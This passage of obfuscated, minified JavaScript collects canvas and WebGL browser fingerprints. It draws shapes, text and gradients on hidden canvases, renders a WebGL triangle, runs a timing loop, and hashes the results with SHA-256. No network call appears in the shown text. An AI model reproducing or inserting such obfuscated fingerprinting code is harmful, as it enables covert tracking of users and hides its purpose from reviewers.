_0x3e11cf=_0x14ca7e[_0x3dbaf1(0x733)](_0x5b08a3[_0x3dbaf1(0x5b2)])||_0x14ca7e[_0x3dbaf1(0x733)](_0x5b08a3[_0x3dbaf1(0x7f2)])||_0x14ca7e[_0x3dbaf1(0x733)](_0x5b08a3[_0x3dbaf1(0x817)])||_0x14ca7e[_0x3dbaf1(0x733)](_0x5b08a3[_0x3dbaf1(0x961)])||_0x14ca7e[_0x3dbaf1(0x733)](_0x5b08a3[_0x3dbaf1(0x241)]),_0x370a9c=_0x3e11cf[_0x3dbaf1(0x5b4)]();_0x3e11cf[_0x3dbaf1(0x7fb)](_0x3e11cf[_0x3dbaf1(0x941)],_0x370a9c);let _0x1f3946=new Float32Array([-0.2,-0.9,0x0,0.4,-0.26,0x0,0x0,0.7321,0x0]);_0x3e11cf[_0x3dbaf1(0x482)](_0x3e11cf[_0x3dbaf1(0x941)],_0x1f3946,_0x3e11cf[_0x3dbaf1(0x239)]),_0x370a9c[_0x3dbaf1(0x731)]=0x3,_0x370a9c[_0x3dbaf1(0x635)]=0x3;let _0x2d220a=_0x3e11cf[_0x3dbaf1(0x46a)](),_0x23643a=_0x3e11cf[_0x3dbaf1(0x62e)](_0x3e11cf[_0x3dbaf1(0x449)]);_0x3e11cf[_0x3dbaf1(0x836)](_0x23643a,_0x5b08a3[_0x3dbaf1(0x913)]),_0x3e11cf[_0x3dbaf1(0x2af)](_0x23643a);let _0x5492e5=_0x3e11cf[_0x3dbaf1(0x62e)](_0x3e11cf[_0x3dbaf1(0x30b)]);_0x3e11cf[_0x3dbaf1(0x836)](_0x5492e5,_0x5b08a3[_0x3dbaf1(0x277)]),_0x3e11cf[_0x3dbaf1(0x2af)](_0x5492e5),_0x3e11cf[_0x3dbaf1(0x23c)](_0x2d220a,_0x23643a),_0x3e11cf[_0x3dbaf1(0x23c)](_0x2d220a,_0x5492e5),_0x3e11cf[_0x3dbaf1(0x868)](_0x2d220a),_0x3e11cf[_0x3dbaf1(0x677)](_0x2d220a),_0x2d220a[_0x3dbaf1(0x858)]=_0x3e11cf[_0x3dbaf1(0x45d)](_0x2d220a,_0x5b08a3[_0x3dbaf1(0x361)]),_0x2d220a[_0x3dbaf1(0x7fd)]=_0x3e11cf[_0x3dbaf1(0x6ef)](_0x2d220a,_0x5b08a3[_0x3dbaf1(0x4c0)]),_0x3e11cf[_0x3dbaf1(0x5de)](_0x2d220a[_0x3dbaf1(0x7b7)]),_0x3e11cf[_0x3dbaf1(0x620)](_0x2d220a[_0x3dbaf1(0x858)],_0x370a9c[_0x3dbaf1(0x731)],_0x3e11cf[_0x3dbaf1(0x501)],!0x1,0x0,0x0),_0x3e11cf[_0x3dbaf1(0x8c3)](_0x2d220a[_0x3dbaf1(0x7fd)],0x1,0x1),_0x3e11cf[_0x3dbaf1(0x334)](_0x3e11cf[_0x3dbaf1(0x5ea)],0x0,_0x370a9c[_0x3dbaf1(0x635)]);let _0x5b6011=_0x14ca7e[_0x3dbaf1(0x7da)]();return{'data':_0x5b08a3[_0x3dbaf1(0x84a)](_0x1bfe0b,!![])?null:_0x5b6011,'sha256':await _0x5b08a3[_0x3dbaf1(0x38a)](_0x5caf79,_0x5b6011)};}else{let timeStart=new _0x36e4c1();let timeDelta=0;let counter=0;while(timeDelta<_0x2ff81e){_0x57e9af.sqrt(_0x12363c.random());timeDelta=new _0x4ab93b()-timeStart;counter++;}return _0x5b08a3[_0x3dbaf1(0x560)](counter,timeDelta);}}async function _0x10d620(_0x1a5d21=_0x5d24bd(0x8c9)){const _0x5994eb=_0x5d24bd;if(_0x5b08a3[_0x5994eb(0x8d5)](_0x5b08a3[_0x5994eb(0x1e0)],_0x5b08a3[_0x5994eb(0x1e0)]))_0x2b3115[_0x373c38]=_0xc3d0f8;else{let [_0x1b6312,_0xbf0239]=_0x5b08a3[_0x5994eb(0x3ef)](_0x253afe,_0x1a5d21),_0x32ebd5=_0x1b6312[_0x5994eb(0x7da)]();return{'data':_0x5b08a3[_0x5994eb(0x36f)](_0x1bfe0b,!![])?null:_0x32ebd5,'sha256':await _0x5b08a3[_0x5994eb(0x480)](_0x5caf79,_0x32ebd5)};}}async function _0x3037c3(_0x249846=_0x5d24bd(0x8c9),_0x590246){const _0x4ed861=_0x5d24bd,_0x218cb9={'Ftffi':function(_0x201e3b,_0x34efd1){const _0xafcef6=_0x46d9;return _0x5b08a3[_0xafcef6(0x3e2)](_0x201e3b,_0x34efd1);},'qlsIv':function(_0x408ded,_0x3198e8){const _0x33f079=_0x46d9;return _0x5b08a3[_0x33f079(0x504)](_0x408ded,_0x3198e8);}};if(_0x5b08a3[_0x4ed861(0x4e6)](_0x5b08a3[_0x4ed861(0x7cf)],_0x5b08a3[_0x4ed861(0x20c)]))_0x547020=_0x218cb9[_0x4ed861(0x5bb)](_0x2c5ede[_0x4ed861(0x694)](0x0,_0x218cb9[_0x4ed861(0x4e5)](_0x52c9d0[_0x4ed861(0x967)],0x2)),'==');else{let [_0xdbf73a,_0x1353be]=_0x5b08a3[_0x4ed861(0x38a)](_0x253afe,_0x249846);_0xdbf73a[_0x4ed861(0x7da)](),_0x590246=_0x5b08a3[_0x4ed861(0x4b6)](_0x590246,_0x5b08a3[_0x4ed861(0x534)])[_0x4ed861(0x2b7)](),_0x1353be[_0x4ed861(0x8b3)]=_0x5b08a3[_0x4ed861(0x389)],_0x1353be[_0x4ed861(0x3d4)]=_0x5b08a3[_0x4ed861(0x846)],_0x1353be[_0x4ed861(0x622)](_0x590246,0x2,0x1e);let _0x20d107=_0xdbf73a[_0x4ed861(0x7da)]();return{'data':_0x5b08a3[_0x4ed861(0x4f3)](_0x1bfe0b,!![])?null:_0x20d107,'sha256':await _0x5b08a3[_0x4ed861(0x672)](_0x5caf79,_0x20d107)};}}async function _0x2f2ce3(_0x290341=_0x5d24bd(0x8c9),_0x52e630){const _0x3306a8=_0x5d24bd,_0xd28a69={};_0xd28a69[_0x3306a8(0x94c)]=_0x5b08a3[_0x3306a8(0x565)];const _0x554bff=_0xd28a69;if(_0x5b08a3[_0x3306a8(0x8ac)](_0x5b08a3[_0x3306a8(0x44d)],_0x5b08a3[_0x3306a8(0x44d)])){const _0x20d4bb={};_0x20d4bb[_0x3306a8(0x5c9)]=_0x49c9e4[_0x3306a8(0x5c9)],_0x20d4bb[_0x3306a8(0x7c1)]=_0x4b5129[_0x3306a8(0x7c1)],_0x20d4bb[_0x3306a8(0x2a8)]=_0x2fb5c1[_0x3306a8(0x2a8)],_0x20d4bb[_0x3306a8(0x5ca)]=_0x3bca13[_0x3306a8(0x5ca)],_0x20d4bb[_0x3306a8(0x2cb)]=_0x59f4c1[_0x3306a8(0x6e6)][_0x3306a8(0x7d1)],_0x3dbc96[_0x4c1c60]=_0x20d4bb,_0x57dd61++;}else{const _0x51fdeb=0x96,_0x1a11b9=0x3c;let [_0x1a4ae7,_0x4f021f]=_0x5b08a3[_0x3306a8(0x31e)](_0x253afe,_0x290341);_0x1a4ae7[_0x3306a8(0x7da)]();if(_0x52e630){if(_0x5b08a3[_0x3306a8(0x95b)](_0x5b08a3[_0x3306a8(0x775)],_0x5b08a3[_0x3306a8(0x50b)])){_0x52e630=_0x5b08a3[_0x3306a8(0x23e)](_0x52e630,_0x5b08a3[_0x3306a8(0x534)])[_0x3306a8(0x2b7)](),_0x4f021f[_0x3306a8(0x8b3)]=_0x5b08a3[_0x3306a8(0x389)],_0x4f021f[_0x3306a8(0x3d4)]=_0x5b08a3[_0x3306a8(0x846)],_0x4f021f[_0x3306a8(0x622)](_0x52e630,0x2,0x1e);let _0x256b0e=_0x1a4ae7[_0x3306a8(0x7da)]();}else _0x2b4cbb[_0x3306a8(0x803)]=_0x554bff[_0x3306a8(0x94c)];}let _0x8f6d66=_0x1a4ae7[_0x3306a8(0x7da)](),_0x18fb26=await _0x5b08a3[_0x3306a8(0x345)](_0x1f05a1,_0x4f021f[_0x3306a8(0x969)](0x0,0x0,_0x51fdeb,_0x1a11b9)[_0x3306a8(0x22a)]);return{'data':_0x5b08a3[_0x3306a8(0x3db)](_0x1bfe0b,!![])?null:_0x8f6d66,'sha256':await _0x5b08a3[_0x3306a8(0x480)](_0x5caf79,_0x8f6d66),'imageData':_0x5b08a3[_0x3306a8(0x49e)](_0x1bfe0b,!![])?null:_0x18fb26,'imageDataSha256':await _0x5b08a3[_0x3306a8(0x7bf)](_0x5caf79,_0x18fb26)};}}function _0x253afe(_0x3e6b3e=_0x5d24bd(0x8c9)){const _0x4e42bc=_0x5d24bd,_0x465e36={'HKBqk':function(_0x35be7e,_0x1d03d4){const _0x313c1d=_0x46d9;return _0x5b08a3[_0x313c1d(0x3bd)](_0x35be7e,_0x1d03d4);}};if(_0x5b08a3[_0x4e42bc(0x368)](_0x5b08a3[_0x4e42bc(0x96e)],_0x5b08a3[_0x4e42bc(0x224)])){let _0x4a4793=_0x5b08a3[_0x4e42bc(0x5f4)](_0x3e6b3e,_0x5b08a3[_0x4e42bc(0x548)])?0x1:!![];const _0x3c653a=0x96,_0x17f9e0=0x3c;let _0xe91361=document[_0x4e42bc(0x725)](_0x5b08a3[_0x4e42bc(0x346)]);_0xe91361[_0x4e42bc(0x733)]('2d');let _0x25d537=[];_0xe91361[_0x4e42bc(0x3c5)]=_0x3c653a,_0xe91361[_0x4e42bc(0x864)]=_0x17f9e0,_0xe91361[_0x4e42bc(0x26a)][_0x4e42bc(0x367)]=_0x5b08a3[_0x4e42bc(0x33e)];let _0x3365e2=_0xe91361[_0x4e42bc(0x733)]('2d');_0x3365e2[_0x4e42bc(0x279)](0x0,0x0,0xa,0xa),_0x3365e2[_0x4e42bc(0x279)](0x2,0x2,0x6,0x6),_0x25d537[_0x4e42bc(0x20b)](_0x5b08a3[_0x4e42bc(0x6b5)](0x0,_0x3365e2[_0x4e42bc(0x2a7)](0x5,0x5,_0x5b08a3[_0x4e42bc(0x47e)]))?_0x5b08a3[_0x4e42bc(0x8e0)]:'no'),_0x3365e2[_0x4e42bc(0x4dd)]=_0x5b08a3[_0x4e42bc(0x80a)],_0x3365e2[_0x4e42bc(0x8b3)]=_0x5b08a3[_0x4e42bc(0x4c2)],_0x3365e2[_0x4e42bc(0x866)](0x7d,0x1,0x3e,0x14),_0x3365e2[_0x4e42bc(0x8b3)]=_0x5b08a3[_0x4e42bc(0x985)],_0x3365e2[_0x4e42bc(0x3d4)]=_0x5b08a3[_0x4e42bc(0x846)],_0x3365e2[_0x4e42bc(0x622)](_0x5b08a3[_0x4e42bc(0x2f8)],0x2,0xf),_0x3365e2[_0x4e42bc(0x8b3)]=_0x5b08a3[_0x4e42bc(0x8d0)],_0x3365e2[_0x4e42bc(0x3d4)]=_0x5b08a3[_0x4e42bc(0x96d)],_0x3365e2[_0x4e42bc(0x622)](_0x5b08a3[_0x4e42bc(0x2f8)],0x4,0x2d),_0x3365e2[_0x4e42bc(0x468)]=_0x5b08a3[_0x4e42bc(0x3ca)],_0x3365e2[_0x4e42bc(0x8b3)]=_0x5b08a3[_0x4e42bc(0x833)],_0x3365e2[_0x4e42bc(0x3ed)](),_0x3365e2[_0x4e42bc(0x3c7)](0x14,0x14,0x14,0x0,_0x5b08a3[_0x4e42bc(0x619)](0x2,Math['PI']),_0x4a4793),_0x3365e2[_0x4e42bc(0x2f9)](),_0x3365e2[_0x4e42bc(0x8ea)](),_0x3365e2[_0x4e42bc(0x8b3)]=_0x5b08a3[_0x4e42bc(0x8c8)],_0x3365e2[_0x4e42bc(0x3ed)](),_0x3365e2[_0x4e42bc(0x3c7)](0x32,0x14,0x14,0x0,_0x5b08a3[_0x4e42bc(0x392)](0x2,Math['PI']),_0x4a4793),_0x3365e2[_0x4e42bc(0x2f9)](),_0x3365e2[_0x4e42bc(0x8ea)](),_0x3365e2[_0x4e42bc(0x8b3)]=_0x5b08a3[_0x4e42bc(0x35e)],_0x3365e2[_0x4e42bc(0x3ed)](),_0x3365e2[_0x4e42bc(0x3c7)](0x23,0x28,0x14,0x0,_0x5b08a3[_0x4e42bc(0x392)](0x2,Math['PI']),_0x4a4793),_0x3365e2[_0x4e42bc(0x2f9)](),_0x3365e2[_0x4e42bc(0x8ea)](),_0x3365e2[_0x4e42bc(0x8b3)]=_0x5b08a3[_0x4e42bc(0x833)],_0x3365e2[_0x4e42bc(0x3c7)](0x14,0x19,0xa,0x0,_0x5b08a3[_0x4e42bc(0x3b2)](0x2,Math['PI']),_0x4a4793),_0x3365e2[_0x4e42bc(0x3c7)](0x14,0x19,0x14,0x0,_0x5b08a3[_0x4e42bc(0x5df)](0x2,Math['PI']),_0x4a4793),_0x3365e2[_0x4e42bc(0x8ea)](_0x5b08a3[_0x4e42bc(0x47e)]);let _0x3f30dd=_0x3365e2[_0x4e42bc(0x592)](0x28,0x32,0x3c,0x4e);return _0x3f30dd[_0x4e42bc(0x1f5)](0x0,_0x5b08a3[_0x4e42bc(0x664)]),_0x3f30dd[_0x4e42bc(0x1f5)](0.5,_0x5b08a3[_0x4e42bc(0x4f9)]),_0x3f30dd[_0x4e42bc(0x1f5)](0x1,_0x5b08a3[_0x4e42bc(0x937)]),_0x3365e2[_0x4e42bc(0x8b3)]=_0x3f30dd,_0x3365e2[_0x4e42bc(0x3ed)](),_0x3365e2[_0x4e42bc(0x3c7)](0x46,0x32,0xa,0x0,_0x5b08a3[_0x4e42bc(0x5ac)](0x2,Math['PI']),_0x4a4793),_0x3365e2[_0x4e42bc(0x2f9)](),_0x3365e2[_0x4e42bc(0x8ea)](),_0x3365e2[_0x4e42bc(0x3d4)]=_0x5b08a3[_0x4e42bc(0x71b)],_0x3365e2[_0x4e42bc(0x5a2)](Math[_0x4e42bc(0x588)]([base64])[_0x4e42bc(0x4b4)](),0x4,0x1e),_0x3365e2[_0x4e42bc(0x622)](Math[_0x4e42bc(0x7aa)]([base64])[_0x4e42bc(0x4b4)](),0x4,0x28),_0x3365e2[_0x4e42bc(0x622)](Math[_0x4e42bc(0x2e6)]([base64])[_0x4e42bc(0x4b4)](),0x4,0x32),_0x3365e2[_0x4e42bc(0x3ed)](),_0x3365e2[_0x4e42bc(0x532)](0x19,0x0),_0x3365e2[_0x4e42bc(0x584)](0x1,0x1,0x1,0x5),_0x3365e2[_0x4e42bc(0x584)](0x1,0x4c,0x1a,0xa),_0x3365e2[_0x4e42bc(0x584)](0x1a,0x60,0x6,0xc),_0x3365e2[_0x4e42bc(0x584)](0x3c,0x60,0x29,0xa),_0x3365e2[_0x4e42bc(0x584)](0x79,0x56,0x65,0x7),_0x3365e2[_0x4e42bc(0x584)](0x79,0x1,0x38,0x1),_0x3365e2[_0x4e42bc(0x739)](),_0x3365e2[_0x4e42bc(0x468)]=_0x5b08a3[_0x4e42bc(0x609)],_0x3365e2[_0x4e42bc(0x8b3)]=_0x5b08a3[_0x4e42bc(0x833)],_0x3365e2[_0x4e42bc(0x3ed)](),_0x3365e2[_0x4e42bc(0x3c7)](0x50,0x14,0x14,0x0,_0x5b08a3[_0x4e42bc(0x825)](0x2,Math['PI']),_0x4a4793),_0x3365e2[_0x4e42bc(0x2f9)](),_0x3365e2[_0x4e42bc(0x8ea)](),_0x3365e2[_0x4e42bc(0x8b3)]=_0x5b08a3[_0x4e42bc(0x8c8)],_0x3365e2[_0x4e42bc(0x3ed)](),_0x3365e2[_0x4e42bc(0x3c7)](0x6e,0x14,0x14,0x0,_0x5b08a3[_0x4e42bc(0x2b0)](0x2,Math['PI']),_0x4a4793),_0x3365e2[_0x4e42bc(0x2f9)](),_0x3365e2[_0x4e42bc(0x8ea)](),_0x3365e2[_0x4e42bc(0x8b3)]=_0x5b08a3[_0x4e42bc(0x35e)],_0x3365e2[_0x4e42bc(0x3ed)](),_0x3365e2[_0x4e42bc(0x3c7)](0x5f,0x28,0x14,0x0,_0x5b08a3[_0x4e42bc(0x7f1)](0x2,Math['PI']),_0x4a4793),_0x3365e2[_0x4e42bc(0x2f9)](),_0x3365e2[_0x4e42bc(0x8ea)](),_0x3365e2[_0x4e42bc(0x8b3)]=_0x5b08a3[_0x4e42bc(0x833)],[_0xe91361,_0x3365e2];}else return _0x465e36[_0x4e42bc(0x865)](_0x449504[_0x4e42bc(0x928)](_0x52a179),_0x5d7913);}async function _0x4a3ac6(){const _0x3ec008=_0x5d24bd;if(_0x5b08a3[_0x3ec008(0x601)](_0x5b08a3[_0x3ec008(0x3b0)],_0x5b08a3[_0x3ec008(0x3b0)])){let _0x1e19a5={},_0x59cb80,_0x37d01a;for(_0x59cb80=0x0;_0x5b08a3[_0x3ec008(0x30a)](_0x59cb80,_0x36853a[_0x3ec008(0x91b)][_0x3ec008(0x967)]);_0x59cb80++){_0x37d01a=_0x1787f5[_0x3ec008(0x91b)][_0x59cb80];const _0x882c5e={};_0x882c5e[_0x3ec008(0x289)]=_0x37d01a[_0x3ec008(0x289)],_0x882c5e[_0x3ec008(0x467)]=_0x37d01a[_0x3ec008(0x467)],_0x882c5e[_0x3ec008(0x8c0)]=_0x37d01a[_0x3ec008(0x8c0)],_0x1e19a5[_0x59cb80]=_0x882c5e;}return _0x1e19a5;}else{const _0x198a43=document[_0x3ec008(0x725)](_0x5b08a3[_0x3ec008(0x346)]);_0x198a43[_0x3ec008(0x3c5)]=0x7d0,_0x198a43[_0x3ec008(0x864)]=0xc8;const _0x1a64e0=_0x198a43[_0x3ec008(0x733)]('2d');_0x1a64e0[_0x3ec008(0x468)]=_0x5b08a3[_0x3ec008(0x5fc)];let _0x155bd3=_0x5b08a3[_0x3ec008(0x737)](_0x5b08a3[_0x3ec008(0x5fc)],_0x1a64e0[_0x3ec008(0x468)]);_0x1a64e0[_0x3ec008(0x279)](0x0,0x0,0xa,0xa),_0x1a64e0[_0x3ec008(0x279)](0x2,0x2,0x6,0x6),_0x155bd3=_0x5b08a3[_0x3ec008(0x438)](!0x1,_0x1a64e0[_0x3ec008(0x2a7)](0x5,0x5,_0x5b08a3[_0x3ec008(0x47e)])),_0x1a64e0[_0x3ec008(0x4dd)]=_0x5b08a3[_0x3ec008(0x80a)],_0x1a64e0[_0x3ec008(0x8b3)]=_0x5b08a3[_0x3ec008(0x4c2)],_0x1a64e0[_0x3ec008(0x866)](0x7d,0x1,0x3e,0x14),_0x1a64e0[_0x3ec008(0x8b3)]=_0x5b08a3[_0x3ec008(0x985)],_0x1a64e0[_0x3ec008(0x3d4)]=_0x5b08a3[_0x3ec008(0x7c8)],_0x1a64e0[_0x3ec008(0x622)](_0x5b08a3[_0x3ec008(0x77b)],0x2,0xf),_0x1a64e0[_0x3ec008(0x8b3)]=_0x5b08a3[_0x3ec008(0x44b)],_0x1a64e0[_0x3ec008(0x3d4)]=_0x5b08a3[_0x3ec008(0x51f)],_0x1a64e0[_0x3ec008(0x622)](_0x5b08a3[_0x3ec008(0x77b)],0x4,0x2d),_0x1a64e0[_0x3ec008(0x468)]=_0x5b08a3[_0x3ec008(0x3ca)],_0x1a64e0[_0x3ec008(0x8b3)]=_0x5b08a3[_0x3ec008(0x833)],_0x1a64e0[_0x3ec008(0x3ed)](),_0x1a64e0[_0x3ec008(0x3c7)](0x32,0x32,0x32,0x0,_0x5b08a3[_0x3ec008(0x883)](0x2,Math['PI']),!0x0),_0x1a64e0[_0x3ec008(0x2f9)](),_0x1a64e0[_0x3ec008(0x8ea)](),_0x1a64e0[_0x3ec008(0x8b3)]=_0x5b08a3[_0x3ec008(0x8c8)],_0x1a64e0[_0x3ec008(0x3ed)](),_0x1a64e0[_0x3ec008(0x3c7)](0x64,0x32,0x32,0x0,_0x5b08a3[_0x3ec008(0x1f9)](0x2,Math['PI']),!0x0),_0x1a64e0[_0x3ec008(0x2f9)](),_0x1a64e0[_0x3ec008(0x8ea)](),_0x1a64e0[_0x3ec008(0x8b3)]=_0x5b08a3[_0x3ec008(0x35e)],_0x1a64e0[_0x3ec008(0x3ed)](),_0x1a64e0[_0x3ec008(0x3c7)](0x4b,0x64,0x32,0x0,_0x5b08a3[_0x3ec008(0x619)](0x2,Math['PI']),!0x0),_0x1a64e0[_0x3ec008(0x2f9)](),_0x1a64e0[_0x3ec008(0x8ea)](),_0x1a64e0[_0x3ec008(0x8b3)]=_0x5b08a3[_0x3ec008(0x833)],_0x1a64e0[_0x3ec008(0x3c7)](0x4b,0x4b,0x4b,0x0,_0x5b08a3[_0x3ec008(0x32f)](0x2,Math['PI']),!0x0),_0x1a64e0[_0x3ec008(0x3c7)](0x4b,0x4b,0x19,0x0,_0x5b08a3[_0x3ec008(0x3f8)](0x2,Math['PI']),!0x0),_0x1a64e0[_0x3ec008(0x8ea)](_0x5b08a3[_0x3ec008(0x47e)]);const _0x476aa6=_0x198a43[_0x3ec008(0x7da)]();return{'data':_0x5b08a3[_0x3ec008(0x268)](_0x1bfe0b,!![])?null:_0x476aa6,'sha256':await _0x5b08a3[_0x3ec008(0x676)](_0x5caf79,_0x476aa6)};}}async function _0x174058(){const _0x2829b8=_0x5d24bd;let _0xb6c965=document[_0x2829b8(0x725)](_0x5b08a3[_0x2829b8(0x346)]);_0xb6c965[_0x2829b8(0x3c5)]=0x7d0,_0xb6c965[_0x2829b8(0x864)]=0xc8,_0xb6c965[_0x2829b8(0x26a)][_0x2829b8(0x367)]=_0x5b08a3[_0x2829b8(0x33e)];let _0x39fb19=_0xb6c965[_0x2829b8(0x733)]('2d');_0x39fb19[_0x2829b8(0x279)](0x0,0x0,0xa,0xa),_0x39fb19[_0x2829b8(0x279)](0x2,0x2,0x6,0x6),_0x39fb19[_0x2829b8(0x4dd)]=_0x5b08a3[_0x2829b8(0x80a)],_0x39fb19[_0x2829b8(0x8b3)]=_0x5b08a3[_0x2829b8(0x4c2)],_0x39fb19[_0x2829b8(0x866)](0x7d,0x1,0x3e,0x14),_0x39fb19[_0x2829b8(0x8b3)]=_0x5b08a3[_0x2829b8(0x985)],_0x39fb19[_0x2829b8(0x3d4)]=_0x5b08a3[_0x2829b8(0x96d)],_0x39fb19[_0x2829b8(0x622)](_0x5b08a3[_0x2829b8(0x77b)],0x2,0xf),_0x39fb19[_0x2829b8(0x8b3)]=_0x5b08a3[_0x2829b8(0x8d0)],_0x39fb19[_0x2829b8(0x3d4)]=_0x5b08a3[_0x2829b8(0x51f)],_0x39fb19[_0x2829b8(0x622)](_0x5b08a3[_0x2829b8(0x77b)],0x4,0x2d),_0x39fb19[_0x2829b8(0x468)]=_0x5b08a3[_0x2829b8(0x3ca)],_0x39fb19[_0x2829b8(0x8b3)]=_0x5b08a3[_0x2829b8(0x833)],_0x39fb19[_0x2829b8(0x3ed)](),_0x39fb19[_0x2829b8(0x3c7)](0x32,0x32,0x32,0x0,_0x5b08a3[_0x2829b8(0x8e3)](Math['PI'],0x2),!![]),_0x39fb19[_0x2829b8(0x2f9)](),_0x39fb19[_0x2829b8(0x8ea)](),_0x39fb19[_0x2829b8(0x8b3)]=_0x5b08a3[_0x2829b8(0x8c8)],_0x39fb19[_0x2829b8(0x3ed)](),_0x39fb19[_0x2829b8(0x3c7)](0x64,0x32,0x32,0x0,_0x5b08a3[_0x2829b8(0x726)](Math['PI'],0x2),!![]),_0x39fb19[_0x2829b8(0x2f9)](),_0x39fb19[_0x2829b8(0x8ea)](),_0x39fb19[_0x2829b8(0x8b3)]=_0x5b08a3[_0x2829b8(0x35e)],_0x39fb19[_0x2829b8(0x3ed)](),_0x39fb19[_0x2829b8(0x3c7)](0x4b,0x64,0x32,0x0,_0x5b08a3[_0x2829b8(0x333)](Math['PI'],0x2),!![]),_0x39fb19[_0x2829b8(0x2f9)](),_0x39fb19[_0x2829b8(0x8ea)](),_0x39fb19[_0x2829b8(0x8b3)]=_0x5b08a3[_0x2829b8(0x833)],_0x39fb19[_0x2829b8(0x3c7)](0x4b,0x4b,0x4b,0x0,_0x5b08a3[_0x2829b8(0x507)](Math['PI'],0x2),!![]),_0x39fb19[_0x2829b8(0x3c7)](0x4b,0x4b,0x19,0x0,_0x5b08a3[_0x2829b8(0x3f8)](Math['PI'],0x2),!![]),_0x39fb19[_0x2829b8(0x8ea)](_0x5b08a3[_0x2829b8(0x47e)]);let _0x33f639=_0xb6c965[_0x2829b8(0x7da)]();return{'data':_0x5b08a3[_0x2829b8(0x210)](_0x1bfe0b,!![])?null:_0x33f639,'sha256':await _0x5b08a3[_0x2829b8(0x45f)](_0x5caf79,_0x33f639)};}async function _0x2c08e7(){const _0x275e78=_0x5d24bd;let _0x25e75c=document[_0x275e78(0x725)](_0x5b08a3[_0x275e78(0x346)]);_0x25e75c[_0x275e78(0x3c5)]=0x7d0,_0x25e75c[_0x275e78(0x864)]=0xc8;let _0x1f911e=_0x25e75c[_0x275e78(0x733)]('2d');_0x1f911e[_0x275e78(0x279)](0x0,0x0,0xa,0xa),_0x1f911e[_0x275e78(0x279)](0x2,0x2,0x6,0x6),_0x1f911e[_0x275e78(0x2a7)](0x5,0x5,_0x5b08a3[_0x275e78(0x47e)]),_0x1f911e[_0x275e78(0x4dd)]=_0x5b08a3[_0x275e78(0x80a)],_0x1f911e[_0x275e78(0x8b3)]=_0x5b08a3[_0x275e78(0x4c2)],_0x1f911e[_0x275e78(0x866)](0x7d,0x1,0x3e,0x14),_0x1f911e[_0x275e78(0x8b3)]=_0x5b08a3[_0x275e78(0x985)],_0x1f911e[_0x275e78(0x3d4)]=_0x5b08a3[_0x275e78(0x96d)],_0x1f911e[_0x275e78(0x622)](_0x5b08a3[_0x275e78(0x77b)],0x2,0xf),_0x1f911e[_0x275e78(0x8b3)]=_0x5b08a3[_0x275e78(0x8d0)],_0x1f911e[_0x275e78(0x3d4)]=_0x5b08a3[_0x275e78(0x51f)],_0x1f911e[_0x275e78(0x622)](_0x5b08a3[_0x275e78(0x77b)],0x4,0x2d),_0x1f911e[_0x275e78(0x468)]=_0x5b08a3[_0x275e78(0x3ca)],_0x1f911e[_0x275e78(0x8b3)]=_0x5b08a3[_0x275e78(0x833)],_0x1f911e[_0x275e78(0x3ed)](),_0x1f911e[_0x275e78(0x3c7)](0x32,0x32,0x32,0x0,_0x5b08a3[_0x275e78(0x3f8)](Math['PI'],0x2),!![]),_0x1f911e[_0x275e78(0x2f9)](),_0x1f911e[_0x275e78(0x8ea)](),_0x1f911e[_0x275e78(0x8b3)]=_0x5b08a3[_0x275e78(0x8c8)],_0x1f911e[_0x275e78(0x3ed)](),_0x1f911e[_0x275e78(0x3c7)](0x64,0x32,0x32,0x0,_0x5b08a3[_0x275e78(0x92f)](Math['PI'],0x2),!![]),_0x1f911e[_0x275e78(0x2f9)](),_0x1f911e[_0x275e78(0x8ea)](),_0x1f911e[_0x275e78(0x8b3)]=_0x5b08a3[_0x275e78(0x35e)],_0x1f911e[_0x275e78(0x3ed)](),_0x1f911e[_0x275e78(0x3c7)](0x4b,0x64,0x32,0x0,_0x5b08a3[_0x275e78(0x507)](Math['PI'],0x2),!![]),_0x1f911e[_0x275e78(0x2f9)](),_0x1f911e[_0x275e78(0x8ea)](),_0x1f911e[_0x275e78(0x8b3)]=_0x5b08a3[_0x275e78(0x833)],_0x1f911e[_0x275e78(0x3c7)](0x4b,0x4b,0x4b,0x0,_0x5b08a3[_0x275e78(0x375)](Math['PI'],0x2),!![]),_0x1f911e[_0x275e78(0x3c7)](0x4b,0x4b,0x19,0x0,_0x5b08a3[_0x275e78(0x502)](Math['PI'],0x2),!![]),_0x1f911e[_0x275e78(0x8ea)](_0x5b08a3[_0x275e78(0x47e)]);let _0x41ecbf=_0x25e75c[_0x275e78(0x7da)]();return{'data':_0x5b08a3[_0x275e78(0x349)](_0x1bfe0b,!![])?null:_0x41ecbf,'sha256':await _0x5b08a3[_0x275e78(0x7bf)](_0x5caf79,_0x41ecbf)};}async function _0x3b9490(){const _0x1a133f=_0x5d24bd;let _0x281499=document[_0x1a133f(0x725)](_0x5b08a3[_0x1a133f(0x346)]);_0x281499[_0x1a133f(0x3c5)]=0x258,_0x281499[_0x1a133f(0x864)]=0xa0,_0x281499[_0x1a133f(0x26a)][_0x1a133f(0x367)]=_0x5b08a3[_0x1a133f(0x33e)];let _0x2ae328=_0x281499[_0x1a133f(0x733)]('2d');_0x2ae328[_0x1a133f(0x279)](0x1,0x1,0xb,0xb),_0x2ae328[_0x1a133f(0x279)](0x3,0x3,0x7,0x7);if(_0x2ae328[_0x1a133f(0x2a7)](0x6,0x6,_0x5b08a3[_0x1a133f(0x47e)])){}_0x2ae328[_0x1a133f(0x4dd)]=_0x5b08a3[_0x1a133f(0x80a)],_0x2ae328[_0x1a133f(0x8b3)]=_0x5b08a3[_0x1a133f(0x4c2)],_0x2ae328[_0x1a133f(0x866)](0x7d,0x1,0x3e,0x14),_0x2ae328[_0x1a133f(0x8b3)]=_0x5b08a3[_0x1a133f(0x985)],_0x2ae328[_0x1a133f(0x3d4)]=_0x5b08a3[_0x1a133f(0x96d)],_0x2ae328[_0x1a133f(0x622)](_0x5b08a3[_0x1a133f(0x2f8)],0x2,0xf),_0x2ae328[_0x1a133f(0x8b3)]=_0x5b08a3[_0x1a133f(0x44b)],_0x2ae328[_0x1a133f(0x3d4)]=_0x5b08a3[_0x1a133f(0x51f)],_0x2ae328[_0x1a133f(0x622)](_0x5b08a3[_0x1a133f(0x2f8)],0x4,0x2d);try{_0x2ae328[_0x1a133f(0x468)]=_0x5b08a3[_0x1a133f(0x3ca)];}catch(_0x2f08b3){}_0x2ae328[_0x1a133f(0x8b3)]=_0x5b08a3[_0x1a133f(0x833)],_0x2ae328[_0x1a133f(0x3ed)](),_0x2ae328[_0x1a133f(0x3c7)](0x32,0x32,0x32,0x0,_0x5b08a3[_0x1a133f(0x392)](Math['PI'],0x2),!![]),_0x2ae328[_0x1a133f(0x2f9)](),_0x2ae328[_0x1a133f(0x8ea)](),_0x2ae328[_0x1a133f(0x8b3)]=_0x5b08a